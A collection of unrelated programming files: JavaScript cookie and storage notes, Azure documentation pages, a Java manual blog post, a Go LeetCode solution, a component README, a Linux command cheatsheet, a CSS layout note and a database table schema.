// 先判断以下你有没有传递 expires 也就是是否设置过期时间
if (expires) {
//如果设置 过期时间
var time = new Date()
time.setTime(time.getTime() - 1000 * 60 * 60 * 8 + 1000 * expires)
// 设置上
document.cookie = key + '=' + value + ';expires=' + time
} else {
// 你没有传递
// 直接设置就可以了
document.cookie = key + '=' + value
}
}
```
##### 获取某一条cookie
```javascript
function getCookie(key) {
// key 就是你要获取的那一条 cookie 的属性名
// 1. 准备一个 str
var str = ''
// 2. 去到 document.cookie 里面找到对应的 key 的 value 赋值给 str
// console.log(document.cookie) // 不好直接操作
// 使用 split 方法切割以下
var tmp = document.cookie.split('; ')
// 循环遍历 tmp
tmp.forEach(function (item) {
// item 就是每一条 cookie
// console.log(item)
// item = 前面的就是每一条 cookie 的 key
// item = 后面的就是每一条 cookie 的 value
// 使用 split 方法把 item 切割
var t = item.split('=')
// console.log(t)
// t[0] 就是每一条 cookie 的 key
// t[1] 就是每一条 cookie 的 value
// 判断
if (t[0] === key) {
str = t[1]
}
})
// 3. 把 str 返回
return str
}
```
## JavaScript 存储对象
Web 存储 API 提供了 sessionStorage (会话存储) 和 localStorage(本地存储)两个存储对象来对网页的数据进行添加、删除、修改、查询操作。
- localStorage 用于长久保存整个网站的数据,保存的数据没有过期时间,直到手动去除。
- sessionStorage 用于临时保存同一窗口(或标签页)的数据,在关闭窗口或标签页之后将会删除这些数据。
### 存储对象属性
| 属性 | 描述 |
| :----- | :----------------------------- |
| length | 返回存储对象中包含多少条数据。 |
### 存储对象方法
| 方法 | 描述 |
| :-------------------------- | :------------------------------------------------- |
| key(*n*) | 返回存储对象中第 *n* 个键的名称 |
| getItem(*keyname*) | 返回指定键的值 |
| setItem(*keyname*, *value*) | 添加键和值,如果对应的值存在,则更新该键对应的值。 |
| removeItem(*keyname*) | 移除键 |
| clear() | 清除存储对象中所有的键 |
### Web 存储 API
| 属性 | 描述 |
| :----------------------------------------------------------- | :----------------------------------------------------------- |
| [window.localStorage](https://www.runoob.com/jsref/prop-win-localstorage.html) | 在浏览器中存储 key/value 对。没有过期时间。 |
| [window.sessionStorage](https://www.runoob.com/jsref/prop-win-sessionstorage.html) | 在浏览器中存储 key/value 对。 在关闭窗口或标签页之后将会删除这些数据。 |
## 移动浏览器:
| 移动浏览器Browser | 版本Version | 存储大小Available |
| :---------------- | :---------- | ----------------- |
| Chrome | 40 | 10MB |
| Android Browser | 4.3 | 2MB |
| Firefox | 34 | 10MB |
| iOS Safari | 6-8 | 5MB |
## 桌面浏览器:
| 桌面浏览器Browser | 版本Version | 存储大小Available |
| :---------------- | :---------- | ----------------- |
| Chrome | 40 | 10MB |
| Opera | 27 | 10MB |
| Firefox | 34 | 10MB |
| Safari | 6-8 | 5MB |
| IE | 9-11 | 10MB | | 6,363 | Apache-2.0 |
---
layout: post
category: java
title: 阿里出品的最新版 Java 开发手册,嵩山版,扫地僧
tagline: by 沉默王二
tags:
- java
---
说起嵩山,我就想起乔峰,想起慕容复,以及他们两位老爹在少林寺大战的场景。当然了,最令我印象深刻的就是那位默默无闻,却一鸣惊人的扫地僧啊。这次,阿里出品的嵩山版 Java 开发手册的封面就有一个扫地僧,唉,这就厉害了呀!
<!--more-->

嵩山少林寺位于河南省登封市,始建于北魏太和十九年,号称“天下第一名刹”。这意味着什么?阿里出品的嵩山版 Java 开发手册,是迄今为止最重量级的。
上个版本叫泰山版,更新于 2020 年 4 月 22 号,版本出来的第一时间,我就给大家分享了。我相信,看过的小伙伴一定大有所获。毕竟《阿里巴巴 Java 开发手册》这本小册子虽然只有几十页,但讲的主要是一些典型的开发规约、编程规范、以及最佳实践,已经成为业界普遍遵循的开发规范。
那新版主要更新了哪些内容呢?我来挑一些重点,和大家分享下。
### 01、新增前后端规约 14 条
前后端我都开发过,所以就挑一些我认为比较关键的规约来给大家推荐一下。好的规约能够让前后端工程师在开发的过程中减少很多不必要的麻烦,毕竟现在都追求前后端分离,接口对接的过程中就必须得有一定的规则遵守,不然扯起皮了就不妙了。
- 前后端交互的 API,需要明确协议、域名、路径、请求方式、请求内容、状态码、响应体。
- 前后端数据列表相关的接口,如果为空,就是没有数据的时候,应该返回空数组 [] 或者空集合 {},这样可以省去判 null 的操作。
- 服务端发生错误时,返回给前端的响应信息必须包含 HTTP 状态码,errorCode、 errorMessage(方便追踪错误)、用户提示信息四个部分。
- 涉及到超大整数的场景,服务端应该使用 String 类型返回,避免使用 Long。
- 服务端返回的数据,尽量使用 JSON 而非 XML 格式。
### 02、新增禁止任何歧视性用语的约定

虽然互联网越来越开放,但有些用语还是要注意一下(尽量和谐)。记得之前 MySQL 的一些关键字都被迫做了调整。
### 03、新增涉及敏感操作的情况下日志需要保存六个月的约定

涉及到法律的地方还是在开发的时候注意一下。
### 04、修正 BigDecimal 类中关于 compareTo 和 equals 的等值比较
关于这一点,我之前在文章里详细地阐述了,浮点数之间的比较不能使用“==”操作符,而 BigDecimal 之间不能使用 `equals()` 比较。
[我去,脸皮厚啊,竟然使用==比较浮点数?](https://mp.weixin.qq.com/s/NcMTCXtmiByMHVZ6eqFxSg)

### 05、修正 HashMap 关于 1024 个元素扩容的次数
泰山版说是扩容 7 次。

嵩山版修正为扩容 8 次。

### 06、修正架构分层规范与相关说明
泰山版的应用分层如下图所示。
嵩山版的应用分层修改为如下图所示。
### 07、最后
如果你想成为一名优秀的 Java 工程师,那么这份手册上的内容几乎是必须要掌握的。是不是已经迫不及待想要下载这份手册了?
微信搜索「**沉默王二**」回复「**手册**」就可以免费获取了,当然你也可以扫描下面的二维码后回复,赶紧赶紧。

最后,我衷心地祝福你,希望你能学有所成,to be better,奥利给! | 2,189 | Apache-2.0 |
<properties
pageTitle="BACPAC ファイルをインポートして新しい Azure SQL Database を作成する | Microsoft Azure"
description="既存の BACPAC ファイルをインポートして新しい Azure SQL Database を作成する"
services="sql-database"
documentationCenter=""
authors="stevestein"
manager="jhubbard"
editor=""/>
<tags
ms.service="sql-database"
ms.devlang="NA"
ms.date="05/09/2016"
ms.author="sstein"
ms.workload="data-management"
ms.topic="article"
ms.tgt_pltfrm="NA"/>
# BACPAC ファイルをインポートして新しい Azure SQL Database を作成する
**1 つのデータベース**
> [AZURE.SELECTOR]
- [Azure ポータル](sql-database-import.md)
- [PowerShell](sql-database-import-powershell.md)
- [SSMS](sql-database-cloud-migrate-compatible-import-bacpac-ssms.md)
- [SqlPackage](sql-database-cloud-migrate-compatible-import-bacpac-sqlpackage.md)
この記事は、[Azure ポータル](https://portal.azure.com)を使用して BACPAC ファイルから新しい Azure SQL Database を作成する手順について説明します。
BACPAC は、データベース スキーマとデータを含む .bacpac ファイルです。Azure Storage BLOB コンテナーからインポートされた BACPAC からデータベースが作成されます。Azure Storage に .bacpac ファイルがない場合は、「[SQL Database の BACPAC の作成およびエクスポート](sql-database-export.md)」の手順に従って作成できます。
> [AZURE.NOTE] Azure SQL Database では、復元できるすべてのユーザー データベースのバックアップが自動的に作成され、保守されます。詳細については、「[ビジネス継続性の概要](sql-database-business-continuity.md)」を参照してください。
.bacpac から SQL Database をインポートするには、以下が必要です。
- Azure サブスクリプション。
- Azure SQL Database V12 サーバー。V12 サーバーがない場合は、「[最初の Azure SQL Database を作成する](sql-database-get-started.md)」という記事の手順に従って 1 つ作成してください。
- [Azure Storage アカウント (標準)](../storage/storage-create-storage-account.md) の BLOB コンテナーにインポートするデータベースの .bacpac ファイル。
***重要*** BACPAC を Azure Blob Storage からインポートする場合は、Standard Storage を使用します。Premium Storage からの BACPAC のインポートはサポートされていません。
## データベースを含めるサーバーの選択
次のように、[SQL Server] ブレードを開きます。
1. [Azure ポータル](https://portal.azure.com)にアクセスします。
2. **[SQL Server]** をクリックします。
3. データベースを復元するサーバーをクリックします。
4. [SQL Server] ブレードで、**[データベースのインポート]** をクリックして、**[データベースのインポート]** ブレードを開きます。
![データベースのインポート][1]
1. **[Storage]** をクリックし、ストレージ アカウント、BLOB コンテナー、および .bacpac ファイルを選択して、**[OK]** をクリックします。
![ストレージ オプションの構成][2]
1. 新しいデータベースの価格レベルを選択し、**[選択]**をクリックします。エラスティック プールへのデータベースの直接インポートはサポートされていませんが、最初に 1 つのデータベースにインポートしてからプールにデータベースを移動できます。
![価格レベルの選択][3]
1. **[データベース名]** に BACPAC ファイルから作成するデータベースの名前を入力します。
2. 認証の種類を選択し、サーバーの認証情報を指定します。
3. **[作成]** をクリックして、BACPAC からデータベースを作成します。
![データベースの作成][4]
**[作成]** をクリックすると、サービスにデータベースのインポート要求が送信されます。データベースのサイズに応じて、インポート操作の完了に時間がかかる場合があります。
## インポート操作の進行状況の監視
1. **[SQL Server]** をクリックします。
2. 復元先のサーバーをクリックします。
3. [SQL Server] ブレードの [操作] 領域で、**[インポート/エクスポート履歴]** をクリックします。
![インポート/エクスポート履歴][5] ![インポート/エクスポート履歴][6]
## サーバーにデータベースが存在することの確認
1. **[SQL データベース]** をクリックしし、新しいデータベースが**オンライン**であることを確認します。
## 次のステップ
- [SQL Server Management Studio を使用して SQL Database に接続し、T-SQL サンプル クエリを実行する](sql-database-connect-query-ssms.md)
## その他のリソース
- [SQL Database のドキュメント](https://azure.microsoft.com/documentation/services/sql-database/)
<!--Image references-->
[1]: ./media/sql-database-import/import-database.png
[2]: ./media/sql-database-import/storage-options.png
[3]: ./media/sql-database-import/pricing-tier.png
[4]: ./media/sql-database-import/create.png
[5]: ./media/sql-database-import/import-history.png
[6]: ./media/sql-database-import/import-status.png
<!---HONumber=AcomDC_0518_2016--> | 3,305 | CC-BY-3.0 |
# [7.整数反转](https://leetcode-cn.com/problems/reverse-integer)
### 题目描述
给出一个 `32` 位的有符号整数,你需要将这个整数中每位上的数字进行反转。
**示例1:**
```json
输入: 123
输出: 321
```
**示例2:**
```json
输入: -123
输出: -321
```
**示例3:**
```json
输入: 120
输出: 21
```
**注意:**
假设我们的环境只能存储得下 `32` 位的有符号整数,则其数值范围为 `[−231, 231 − 1]`。请根据这个假设,如果反转后整数溢出那么就返回 `0`。
### 解题思路
### 代码实现
<!-- tabs:start -->
#### **Golang**
```go
import "math"
func reverse(x int) int {
ret := 0
for x != 0 {
ret = ret*10 + x%10
if ret > math.MaxInt32 || ret < -math.MaxInt32 {
return 0
}
x /= 10
}
return ret
}
```
#### **Java**
#### **Python**
#### **PHP**
<!-- tabs:end --> | 803 | MIT |
---
title: 构建调用 Web API 的 Web 应用 - Microsoft 标识平台 | Azure
description: 了解如何构建调用 Web API 的 Web 应用(概述)
services: active-directory
documentationcenter: dev-center-name
author: jmprieur
manager: CelesteDG
ms.service: active-directory
ms.subservice: develop
ms.devlang: na
ms.topic: conceptual
ms.tgt_pltfrm: na
ms.workload: identity
ms.date: 02/06/2020
ms.author: v-junlch
ms.custom: aaddev
ms.openlocfilehash: e84cedc9344ac9e869dff908d48e48658e3dbea0
ms.sourcegitcommit: 7c80405a6b48380814b4b414e9f8a5756c007880
ms.translationtype: HT
ms.contentlocale: zh-CN
ms.lasthandoff: 02/07/2020
ms.locfileid: "77067627"
---
# <a name="scenario-a-web-app-that-calls-web-apis"></a>方案:调用 Web API 的 Web 应用
了解如何构建 Web 应用,使其可将用户在 Microsoft 标识平台上登录,然后代表已登录用户调用 Web API。
## <a name="prerequisites"></a>必备条件
[!INCLUDE [Prerequisites](../../../includes/active-directory-develop-scenarios-prerequisites.md)]
此方案假设你已完成以下方案:
> [!div class="nextstepaction"]
> [用于将用户登录的 Web 应用](scenario-web-app-sign-user-overview.md)
## <a name="overview"></a>概述
向 Web 应用添加身份验证,以便该应用可以将用户登录并代表已登录用户调用 Web API。

调用 Web API 的 Web 应用是机密客户端应用程序。
这是它们将机密(应用程序密码或证书)注册到 Azure Active Directory (Azure AD) 的原因。 该机密是在调用 Azure AD 以获取令牌的过程中传入的。
## <a name="specifics"></a>详情
> [!NOTE]
> 向 Web 应用添加登录信息是为了保护 Web 应用本身。 该保护是通过使用“中间件” 库来实现的,而不是使用 Microsoft 身份验证库 (MSAL)。 前面的方案[用于将用户登录的 Web 应用](scenario-web-app-sign-user-overview.md)中涵盖了该主题。
>
> 此方案涵盖了如何从 Web 应用调用 Web API。 你必须获取这些 Web API 的访问令牌。 若要获取那些令牌,请使用 MSAL 库。
此方案的开发涉及以下具体任务:
- 在[应用程序注册](scenario-web-app-call-api-app-registration.md)过程中,必须提供要与 Azure AD 共享的回复 URI、机密或证书。 如果你将应用部署到多个位置,请为每个位置提供此信息。
- [应用程序配置](scenario-web-app-call-api-app-configuration.md)必须提供已在注册应用程序期间与 Azure AD 共享的客户端凭据。
## <a name="next-steps"></a>后续步骤
> [!div class="nextstepaction"]
> [调用 Web API 的 Web 应用:应用注册](scenario-web-app-call-api-app-registration.md)
<!-- Update_Description: wording update --> | 1,954 | CC-BY-4.0 |
# iBeats
Apple Watch 心率数据采集 - Your Soul, Your Beats!

<!--START_SECTION:my_heart_rate-->
| Time | Rate |
| ---- | ---- |
| 30.05.2022, 12:22 | 80 |
| 30.05.2022, 12:19 | 84 |
| 30.05.2022, 12:16 | 83 |
| 30.05.2022, 12:08 | 86 |
| 30.05.2022, 12:06 | 83 |
| 30.05.2022, 12:01 | 80 |
| 30.05.2022, 11:57 | 80 |
| 30.05.2022, 11:56 | 80 |
| 30.05.2022, 11:49 | 84 |
| 30.05.2022, 11:44 | 85 |
| 30.05.2022, 11:39 | 86 |
| 30.05.2022, 11:38 | 87 |
| 30.05.2022, 11:35 | 99 |
| 30.05.2022, 11:33 | 115 |
| 30.05.2022, 11:26 | 99 |
| 30.05.2022, 11:24 | 100 |
| 30.05.2022, 11:20 | 93 |
| 30.05.2022, 11:19 | 110 |
| 30.05.2022, 11:16 | 88 |
| 30.05.2022, 11:14 | 97 |
| 30.05.2022, 11:07 | 71 |
| 30.05.2022, 11:03 | 74 |
| 30.05.2022, 10:59 | 92 |
| 30.05.2022, 10:54 | 84 |
| 30.05.2022, 10:51 | 81 |
| 30.05.2022, 10:42 | 93 |
| 30.05.2022, 10:38 | 90 |
| 30.05.2022, 10:35 | 88 |
| 30.05.2022, 10:35 | 88 |
| 30.05.2022, 10:35 | 91 |
| 30.05.2022, 10:34 | 91 |
| 30.05.2022, 10:34 | 93 |
| 30.05.2022, 10:34 | 94 |
| 30.05.2022, 10:34 | 107 |
| 30.05.2022, 10:34 | 107 |
| 30.05.2022, 10:34 | 101 |
| 30.05.2022, 10:34 | 95 |
| 30.05.2022, 10:34 | 95 |
| 30.05.2022, 10:34 | 97 |
| 30.05.2022, 10:34 | 100 |
| 30.05.2022, 10:34 | 116 |
| 30.05.2022, 10:34 | 119 |
| 30.05.2022, 10:33 | 116 |
| 30.05.2022, 10:33 | 117 |
| 30.05.2022, 10:33 | 113 |
| 30.05.2022, 10:16 | 77 |
| 30.05.2022, 10:08 | 69 |
| 30.05.2022, 10:02 | 67 |
| 30.05.2022, 10:00 | 72 |
| 30.05.2022, 09:51 | 74 |
| 30.05.2022, 09:48 | 79 |
| 30.05.2022, 09:46 | 70 |
| 30.05.2022, 09:41 | 72 |
| 30.05.2022, 09:31 | 84 |
| 30.05.2022, 09:27 | 75 |
| 30.05.2022, 09:21 | 94 |
| 30.05.2022, 09:17 | 84 |
| 30.05.2022, 09:14 | 90 |
| 30.05.2022, 09:08 | 99 |
| 30.05.2022, 09:03 | 84 |
<!--END_SECTION:my_heart_rate-->
# 步骤
1. 参考我的博客 -- [巧妙利用 iOS 的快捷指令配合 GitHub Actions 实现自动化](https://github.com/yihong0618/gitblog/issues/198) 拿到 action id
2. 配置 iOS 的捷径,捷径如图




3. 也可以参考 @L1cardo 分享的[捷径](https://www.icloud.com/shortcuts/6ab6047b459c41ad822ad6b94b1c03d4)
4. 跑完 Actions 之后生成的 svg 引用到自己的 README 或 profile 中,我的[例子](https://github.com/yihong0618)
# GitHub Actions
1. fork or clone this repo
2. 更改需要的 secrets (GitHub token)
3. 配置 iOS 的捷径
4. 用捷径触发
# 特别感谢
- @[wuhan005](https://github.com/wuhan005) 特别棒的项目 [mebeats](https://github.com/wuhan005/mebeats)
- @[L1cardo](https://github.com/L1cardo) idea
# 赞赏
谢谢就够了 | 2,854 | MIT |
# memoizeStringOnly
memoizeStringOnly(callback),返回(key)=>{},调用callback回调设置cache[key]闭包缓存、或者获取cache[key]闭包缓存。
'use strict';
/**
* 用于设置或获取闭包缓存,callback回调通过key键设置缓存的数据;返回以key键为传参获取或设置相应缓存的函数
* @param {Function} callback 获取存入cache[key]中的数据
* @return {Function} (key)=>{}获取或设置cache[key]缓存
*/
function memoizeStringOnly(callback) {
var cache = {};
return function (string) {
if (!cache.hasOwnProperty(string)) {
cache[string] = callback.call(this, string);
}
return cache[string];
};
}
module.exports = memoizeStringOnly; | 621 | MIT |
<properties
pageTitle="在 Azure Blob 容器、SQL Server 和 Hive 資料表中進行資料取樣 | Microsoft Azure"
description="如何探索儲存在各種 Azure 環境中的資料。"
services="machine-learning"
documentationCenter=""
authors="bradsev"
manager="jhubbard"
editor="cgronlun" />
<tags
ms.service="machine-learning"
ms.workload="data-services"
ms.tgt_pltfrm="na"
ms.devlang="na"
ms.topic="article"
ms.date="09/19/2016"
ms.author="fashah;garye;bradsev" />
#<a name="heading"></a>在 Azure Blob 容器、SQL Server 和 Hive 資料表中進行資料取樣
本文件所連結的主題會說明如何對三個不同 Azure 位置中任一個位置所儲存的資料進行取樣:
- 透過程式設計方式下載 **Azure blob 儲存體資料**,然後使用 Python 程式碼範例來進行取樣,這是對 Azure blob 儲存體資料進行取樣的方式。
- 使用 SQL 和 Python 程式設計語言來對 **SQL Server 資料** 進行取樣。
- 使用 Hive 查詢來對 **Hive 資料表**進行取樣。
以下**功能表**所連結的主題會說明如何從這其中的每一個 Azure 儲存體環境進行資料取樣。
[AZURE.INCLUDE [cap-sample-data-selector](../../includes/cap-sample-data-selector.md)]
這個取樣工作是 [Team Data Science Process (TDSP)](https://azure.microsoft.com/documentation/learning-paths/cortana-analytics-process/) 中的一個步驟。
## 為何要對資料進行取樣?
如果您規劃分析的資料集很龐大,通常最好是對資料進行向下取樣,將資料縮減為更小但具代表性且更容易管理的大小。這有助於資料了解、探索和功能工程。它在 Cortana 分析程序中扮演的角色是能夠快速建立資料處理函式與機器學習服務模型的原型。
<!---HONumber=AcomDC_0921_2016--> | 1,204 | CC-BY-3.0 |
# slider组件
<img src="/images/minip/sslider.jpg" class="demo-img"/>
## 基本用法
在app.json注册该组件
```js
"usingComponents": {
"ui-item": "/components/aotoo/item/index",
"ui-list": "/components/aotoo/list/index",
"ui-tree": "/components/aotoo/tree/index",
"ui-slider": "/components/aotoo/item/index",
}
```
wxml模板
```html
<ui-slider item="{{sliderConfig}}" />
```
js
```js
const Pager = require('../../components/aotoo/core/index')
const mkSslider = require('../../components/modules/sslider/index')
Pager({
data: {
rangeValue: '00',
sliderConfig: mkSslider({
...
...
}),
},
})
```
## 配置
```js
sliderConfig: mkSslider({
/**
* 实例名
* {String}
* Pager中通过getElementsById获取实例
*/
id: '',
/**
* 设置最大值
* {Number}
*/
max: 10,
/**
* 设置步进值
* {Number}
*/
step: 1,
/**
* 设置默认值
* {Array}
*/
value: [0, 10],
/**
* 选择器大小
* {Number}
*/
blockSize: 30,
/**
* 设置选择器内容
* 设置单头,双头选择器
* button.length = 1 设置单头选择器
*/
button: [{}, {}],
/**
* 设置进度条内容
* {Object}
*/
content: null,
/**
* 数值改变时的响应方法
* {String|Function}
* String时,需要在Pager中定义相关方法
*/
bindchange: null,
/**
* 数值变化中的响应方法
* {String|Function}
* String时,需要在Pager中定义相关方法
*/
bindchanging: null,
/**
* 是否支持平滑拖动
* {Boolean}
* smooth=false,根据步进节点拖动
*/
smooth: true,
/**
* 是否显示提示器
* {Boolean}
*/
tip: true,
/**
* 无效状态
* {Boolean}
*/
disable: false,
/**
* 进度条前景色
* {String}
*/
frontColor: '#ccc',
/**
* 进度条背景色
* {String}
*/
backColor: '#2b832b'
}),
```
### 如何配置各种弹窗
**设置最大值与步进值**
```js
slideConfig: mkSslider({
max: 1000,
step: 50,
value: [0, 1000]
})
```
__设置默认值__
```js
slideConfig: mkSslider({
value: [3, 8]
})
```
__显示提示器__
```js
slideConfig: mkSslider({
tip: true
})
```
__设置控制柄大小__
```js
slideConfig: mkSslider({
blockSize: 40 // 默认30
})
```
__设置控制柄内容__
```js
slideConfig: mkSslider({
button: ['爽', {img: {src: '/images/chat.png', itemStyle: 'width: 30px; border-raduis: 50%;'}}]
})
```
__设置控制柄字体颜色__
```js
slideConfig: mkSslider({
frontColor: 'red',
backColor: 'blue'
})
```
__设置响应方法__
```js
slideConfig: mkSslider({
bindchange() {}, // touchend响应,拖动结束后响应
bindchanging(value) { //touchmove响应,拖动时响应
console.log(value);
}
})
```
__设置单头控制柄__
```js
slideConfig: mkSslider({
button: [{}]
})
```
__获取实例__
```js
Pager({
data: {
slideConfig: mkSslider({ id: 'abc' })
},
onReady() {
console.log(this.abc)
}
})
``` | 2,556 | MIT |
---
layout: post
title: Linux cheatsheet (持续更新)
<!-- date: 2020-05-30 12:25:06 -0700 -->
<!-- tags: linux cheatsheet -->
<!-- comments: true -->
categories: linux
---
* TOC
{:toc}
Ubuntu basics
==============
1\. 查看磁盘空间: `df -h`
2\. 查看当前文件夹中文件磁盘空间占用: `du -h *`
3\. 查看ip: `ip addr`
4\. 显卡
```sh
# 查看显卡信息:
lspci | grep -i vga
# 查看nvidia显卡型号:
lspci | grep -i nvidia
# 查看驱动版本:
sudo dpkg --list | grep nvidia-*
```
5\. Nvidia自带一个命令行工具可以查看显存的使用情况: `nvidia-smi`
6\. 查看目前所用的cuda版本: `cat /usr/local/cuda/version.txt`
7\. 下载文件到指定目录下: `wget -P 指定目录 下载链接`
8\. 查看cpu信息: `lscpu`
9\. 查看内核信息: `uname -a`
10\. 查看网络配置: `ifconfig `
11\. 解压缩bz2文件: `bunzip2 FileName.bz2`
12\. 查看文件编码格式: `file file_name`
13\. nohup后台运行程序: `nohup python myscript.py &> out.log &`, 查看python进程: `ps aux|grep python` ,停止进程: `kill num`, 强制停止: `kill -9 num`
14\. 查看ubuntu系统版本: `cat /proc/version`; centos:lsb_release -a
15\. rsync 传输文件: `rsync -e "ssh -p 端口号" user_name@域名或ip:/目录/文件名 本地目录`
16\. 每(1)秒钟查看一次gpu使用情况: `watch -n 1 nvidia-smi`
17\. 在当前目录及子目录下查找文件: e.g. `find . -name \*.xlsx` (注:查找以xlsx结尾的文件,"\*"前需要加"\"转义)
18\. 性能分析: top
Bash
==============
1\. 去除文件中的重复行: `cat data1.txt | sort | uniq > out.txt`
2\. 将测试目录test1下所有内容完全复制到test2: `cp -r test1/ test2`
3\. sed 打印文件中某行:
* 打印file中的第4行: `sed -n 4p filename`
* 打印file中的4-8行: `sed -n 4,8p filename`
4\. 指定分隔符("\|")选取第几列:
```sh
awk -F "|" '{print $1"|"$2"|"$4"|"}' yourfile> newfile
```
5\. 按指定列排序:
```sh
sort -t "," -k 1n,1 -k 3rn,3 file.txt
1.-t 指定文本分隔符
2.-k 指定排序列
3.-n 按数字进行排序
4.-r 翻转排序结果
#上面的例子为按第一列正排序,按第三列反排序;
e.g. sort -t "," -k 2n,2 test.csv > testout.csv
```
6\. sed查找替换: `sed -i s/\"//g testout.csv`
7\. awk统计文件第(二)列频次(逗号分割):
```sh
awk -F',' 'NR==FNR{a[$2]++}NR!=FNR&&++b[$2]==1{print $2,a[$2]}' data.csv data.csv
```
8\. join以第(一)个文件的第(二)列和第(二)个文件的第(三)列做匹配字段:
```sh
join -t ',' -1 2 -2 3 file1.txt file2.txt
#(-t ','逗号为分隔符;默认为空白字符。)
```
9\. left join
```sh
# file1.txt left join file2.txt:
awk -F',' 'NR==FNR{a[$1]=$2;}NR!=FNR{print $0,a[$1]}' OFS=',' file2.txt file1.txt> test.out
# 注:OFS为指定输出分隔符
```
10\. 服务器和本地文件传输
```sh
# 从服务器下载到本地
rsync -e 'ssh -p 端口号' 用户名@serverXX.com:/目录/文件.txt .
```
11\. 用shell脚本一键自定义初始环境
```sh
# 例如:
# 写入env.sh文件如下内容:
# cd /home/dir
# source ~/.bashrc
# conda activate anevn
# 将env.sh变成执行文件
chmod +x env.sh
# 一键运行
source evn.sh
```
pip
==============
1\. 为指定版本python安装包: `python37 -m pip install xxx`
2\. 查看已安装的模块: `pip list`
3\. 升级某个Python包: `pip install --upgrade xxx`
Vi
==============
1\. 清空文件: `:%d`
2\. 删除空行: `:g/^$/d`
3\. 修改文件编码: e.g. 转换文件编码为utf-8 `:set fileencoding=utf-8`,查看文件编码 `:set fileencoding`
4\. 跳转到倒数第n行: `shift+g`到最后一行,`:-n`跳转到倒数第n行
5\. 查找某个关键词出现次数: `:%s/key_word//gn`
Conda virtual env
==============
1\. 查看已安装的虚拟环境: `conda env list`
2\. 查看已安装的模块: `conda list`,可通过linux管道"|"查询关键词, e.g. `conda list | grep tensorflow`
3\. 进入虚拟环境: `source activate env_name`
4\. conda create -n xxxx python=3.7 //创建python3.7的xxxx虚拟环境
5\. conda env remove -n xxx
//删除xxx环境
Docker
==============
1\. 查看docker信息: `docker inspect container_name`
2\. 删除docker: `docker rm -f 1e560fca3906`
3\. 查看已创建的docker: `docker ps -a`
4\. 进入docker: `docker exec -it docker_name bash`
5\. 查看docker镜像列表: `docker image ls`
Mysql
==============
1\. 清空表格: `TRUNCATE tbl;`
2\. 为表格添加列
```sql
-- 在jcol后添加一列icol
ALTER TABLE tbl_name ADD icol INT AFTER jcol;
-- 把icol添加到第一列
ALTER TABLE tbl_name ADD icol INT FIRST;
```
3\. 建表
```sql
-- e.g.
create table tbl_name(col1 char(6) not null, col2 char(20), col3 date);
```
4\. 远程登陆mysql
```shell
<!-- mysql -h 服务器ip -u 用户名 -p -P 端口号 -->
<!-- 注:-P 端口号可省略 -->
mysql -h 服务器ip -u root -p -P 端口号
<!-- 回车输入密码 -->
```
MongoDB
==============
1\. 模糊查询
```mongodb
"col_name" => array('$regex'=> 'keyword_1|keyword_2')
```
2\. 某个col值不为空
```mongodb
"col_name" => array('$ne' => NULL)
```
3\. 逻辑与(e.g.col_name不为'NULL'且不为0), 逻辑或(and换成or)
```mongodb
'$and' => array(
array("col_name" => array('$ne' => NULL)),
array("col_name" => array('$ne' => 0)),
)
```
4\. 某列是否存在
```mongodb
'col_name'=>array('$exists'=>true)
```
5\. 范围限制:
greater than (i.e. >, gt);
greater than or equal to (i.e. >=, gte);
less than (i.e. <, lt);
less than or equal to (i.e. <, lte);
```mongodb
'col_date' => array('$gt'=>'2019-01-01')
```
文本编辑器
==============
1\.sublime text3 折叠快捷键:
按ctrl + k,然后按ctrl + 1,可收起所有函数
按ctrl + k, 再按 ctrl + j 显示所有函数 | 4,385 | CC-BY-4.0 |
---
layout: post
title: "Magic Formula for Fluid Layout"
description: "怎麼用一個簡單的公式來實現流動式佈局呢?"
date: 2018-06-21
tags: [SCSS/CSS]
comments: true
share: true
---
流動式佈局就是固定寬高的反義詞,當`designer`的設計稿裏面的`element`, `layout`充滿固定尺寸時,我們要如何實現
流動式佈局呢?
在`Responsive Web Design with HTML5 and CSS3` 這本書中的第三章有提出一個公式可以換算成實習流動佈局的百分比。
## Magic Formula
` target / context = result `
看上面這公式不懂是正常的,翻成白話文的意思就是,
這裏填你想要計算他寬度的元件的寬度 / 這個元件被放在誰裏面的這個誰的寬度 = 得到的元件的寬度百分比。
頭暈,有沒有這麼複雜,但,仔細想想,這不就是**兩個元件之間的寬度比例換算**。
` a / b = c `
什麼!!! 🤔 就這樣 ? 是的。
<br>
## 來看看下面的例子
```html
<section class='main'>
<article>
something ...
</article>
</section>
```
<br>
如果拿到的設計稿, 假設`section`的寬度爲 `920px`, `article`的寬度爲 `600px`, 那要怎麼得到 `article` 正確的動態寬度呢?
```css
article {
width: 0.652173913%; /* (600 / 920) */
}
```
這個這麼不好記的百分比其實就是**父子兩的寬度比例**。
如果是最外層的`wrapper`, 可以視需求,讓他的寬度是100%, 其他的皆照固定寬度換算出接近的百分比即可。 | 890 | MIT |
# 数据库表
## 学生学校信息表
| 字段名称 | 字段类型 | 字段说明 |
|---|---|---|
user_id | bigint(20) | 主键,学生学号或老师工号
user_real_name | varchar(10) | 用户真实姓名
user_role | tinyint(1) | 用户的角色,0 是学生,1 是导师,2是管理源
## 学生信息表(student_info_table)
| 字段名称 | 字段类型 | 字段说明 |
|---|---|---|
s_id | bigint | 主键,学生学号
s_name | varchar(10) | 学生姓名
s_gender | enum('男','女', '未知') | 学生性别
s_email | varchar | 学生邮箱信息
s_phonenumber | bigint(11) | 学生电话
s_profession | varchar | 学生专业信息
s_password | varchar | 学生登陆密码
## 教师信息表(teacher_info_table)
| 字段名称 | 字段类型 | 字段说明 |
|---|---|---|
t_id | bigint | 主键,教师ID
t_name | varchar(10) | 教师姓名
t_gender | enum('男','女','未知') | 教师性别
t_email | varchar | 教师邮箱信息
t_phonenumber | bigint(11) | 教师电话
t_profession | varchar | 教师所属专业学院
t_profession_direction | text | 教师专业方向
t_introduction | text | 教师简介
t_password | varchar | 教师登录密码
## 管理员信息表(root_info_table)
| 字段名称 | 字段类型 | 字段说明 |
|---|---|---|
root_id | bigint | 主键,管理员账号
root_name | varchar(10) | 管理员姓名
root_email | varchar | 管理员邮箱
root_password | varchar | 管理员登陆密码
## 赛事表(match_table)
| 字段名称 | 字段类型 | 字段说明 |
|---|---|---|
m_id | varchar(32) | UUID赛事编号
m_name | varchar | 赛事名称
m_sort | varchar | 赛事级别(县、市、省、国)
m_organizer | varchar | 赛事举办方
m_start_time | data | 比赛开始时间
m_end_time | data | 比赛结束时间
m_contact_person | varchar | 参赛联系负责人
m_introduction | text | 赛事简介
m_url | varchar(100) | 赛事官网地址
m_tag | varchar | 赛事专业分类
m_max_person | tinyint | 组队最大人数要求
